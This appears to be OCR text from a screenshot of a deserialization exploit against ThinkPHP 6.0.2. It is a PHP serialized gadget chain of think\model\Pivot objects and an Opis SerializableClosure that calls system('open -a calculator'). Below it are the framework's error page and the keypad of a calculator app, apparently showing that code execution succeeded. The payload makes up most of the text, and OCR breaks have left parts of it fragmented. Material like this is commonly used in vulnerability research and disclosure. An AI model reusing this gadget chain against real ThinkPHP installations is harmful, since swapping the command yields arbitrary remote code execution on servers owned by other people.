 127.0.0.1
O:17:"think\model\Pivot":7:{s:21:"think\ModellazySave";b:1;s:19:"think\Modelexists";b:1;s:19:"think\Modelsuffix";O:17:"think\model\Pivot":7:
{s:21:"think\ModellazySave";N;s:19:"think\Modelexists";N;s:19:"think\Modelsuffix";N;s:9:"*append";a:0:{}s:17:"think\Modeldata";a:1:
{s:4:"huha";s:0:"";}s:10:"*visible";a:0:{}s:21:"think\ModelwithAttr";a:1:{s:4:"huha";C:32:"Opis\Closure\SerializableClosure":164:{a:5:{s:3:"use";a:0:
{}s:8:"function";s:41:"function(){system('open -a
calculator');}";s:5:"scope";N;s:4:"this";N;s:4:"self";s:32:"0000000023ffb73f000000003be59f93";}}}}s:9:"*append";a:0:{}s:17:"think\Modeldata";a:1:
{i:0;i:1;}s:10:"*visible";a:0:{}s:21:"think\ModelwithAttr";a:0:{}}O:17:"think\model\Pivot":40:
{s:6:"parent";N;s:21:"*autoWriteTimestamp";b:0;s:19:"think\Modelexists";b:0;s:18:"think\Modelforce";b:0;s:20:"think\Modelreplace";b:0;s:9:"*suffix";N;s
{}s:21:"think\ModellazySave";b:0;s:5:"*pk";s:2:"id";s:9:"*schema";a:0:{}s:8:"*field";a:0:{}s:7:"*type";a:0:{}s:9:"*disuse";a:0:{}s:11:"*readonly";a:0
{}s:17:"think\Modeldata";a:3:{s:8:"lazySave";b:1;s:6:"exists";b:1;s:5:"table";r:1;}s:19:"think\Modelorigin";a:0:{}s:7:"*json";a:0:
{}s:11:"*jsonType";a:0:{}s:12:"*jsonAssoc";b:0;s:9:"*strict";b:1;s:16:"think\Modelset";a:0:{}s:21:"think\ModelwithAttr";a:0:
{}s:21:"think\Modelrelation";a:0:{}s:21:"think\Modeltogether";a:0:{}s:16:"*relationWrite";a:0:
{}s:12:"*withEvent";b:1;s:13:"*createTime";s:11:"create_time";s:13:"*updateTime";s:11:"update_time";s:13:"*dateFormat";s:11:"Y-m-d
H:i:s";s:10:"*visible";a:0:{}s:9:"*hidden";a:0:{}s:9:"*append";a:0:{}s:16:"*resultSetType";N;s:19:"think\Modelparent";N;}
页面错误！请稍后再试～
ThinkPHP V6.0.2 { 十年磨一剑-为API开发
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =